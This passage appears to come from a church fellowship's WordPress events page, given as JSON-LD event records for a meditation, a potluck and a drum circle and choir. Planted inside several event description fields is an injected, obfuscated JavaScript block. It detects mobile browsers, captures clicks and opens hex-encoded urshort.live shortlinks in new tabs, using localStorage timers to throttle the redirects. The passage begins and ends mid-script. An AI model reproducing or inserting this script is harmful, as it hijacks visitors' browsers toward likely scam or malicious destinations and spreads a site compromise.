\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6e\\x4b\\x76\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x53\\x73\\x79\\x36\\x63\\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x5a\\x67\\x4a\\x30\\x63\\x300','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4e\\x79\\x41\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
                "image": "https://www.uuathensga.org/wp-content/uploads/2021/07/homecta-service-banner.jpg",
                "name": "8:45 a.m. Morning Meditation (Virtual)",
                "url": "https://www.uuathensga.org/events/morning-meditation-with-susie-weller/?occurrence=2026-01-21"
            }

            </script>
            

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2026-01-21T12:30:00-05:00",
                "endDate": "2026-01-21",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.uuathensga.org/events/community-potluck-on-the-patio/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2026-01-21T00:00"
                },
                "performer": "",
                "description": "NOTE: There will be NO potluck on November 26, December 24 and 31.     All are welcome to join together for Simple Supper every second Wednesday! Bring a potluck shared dish or RSVP with Kahla for a simple provided meal. Include number of folx attending in your group and any dietary restrictions.    In addition to Simple Supper once a month, every Wednesday join in the community conversation and good eats! Social time followed by a traditional potluck. Bring enough to eat and share.    Arrive at 5:30 if you would like to help set up, socializing; dinner begins at 6.    &nbsp;  function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x70\\x56\\x33\\x63\\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x78\\x68\\x4f\\x35\\x63\\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x56\\x69\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6f\\x76\\x7a\\x39\\x63\\x319','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x42\\x4d\\x4e\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x43\\x76\\x6a\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6e\\x4b\\x76\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x53\\x73\\x79\\x36\\x63\\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x5a\\x67\\x4a\\x30\\x63\\x300','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4e\\x79\\x41\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
                "image": "https://www.uuathensga.org/wp-content/uploads/2022/03/eating_family_dinner_together-720x720-1.png",
                "name": "5:30 p.m. Community Potluck (No meeting Dec. 24 or 31!)",
                "url": "https://www.uuathensga.org/events/community-potluck-on-the-patio/?occurrence=2026-01-21"
            }

            </script>
            

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2026-01-21T12:30:00-05:00",
                "endDate": "2026-01-21T13:30:00-05:00",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.uuathensga.org/events/palms-of-fire-drum-circle-269-298/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2026-01-21T00:00"
                },
                "performer": "",
                "description": "The Palms of Fire Drum Circle, under the guidance of Music Director Amber Fetner, focuses on West African drumming although other musical traditions and instruments are also explored. No prior drumming experience is necessary, and you don't even need to bring a drum. Contact Amber for more information.    Music brings us together and nourishes our bodies and spirits, so it is an important part of worship at UUFA.  Chalice Choir practice begins at 7 p.m.  Choir is open to all, but everyone who participates must show proof of being fully vaccinated. Contact Music Director Amber Fetner with any questions or concerns.    We choose selections from our Unitarian Universalist hymnals and from a wider body of song.    Amber holds a Master’s degree in ethnomusicology, and she thoughtfully and authentically brings a variety of music styles that help us make a joyful noise. Accompanist Neil Golden is a talented jazz and rock pianist, and he brings his artistry to the mix. We also enjoy the talents of Mike Merva on bass or guitar, and Brent Litch on drums, to round out the amazing music.  function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x70\\x56\\x33\\x63\\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x78\\x68\\x4f\\x35\\x63\\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x56\\x69\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6f\\x76\\x7a\\x39\\x63\\x319','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x42\\x4d\\x4e\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x43\\x76\\x6a\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6e\\x4b\\x76\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x53\\x73\\x79\\x36\\x63\\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v 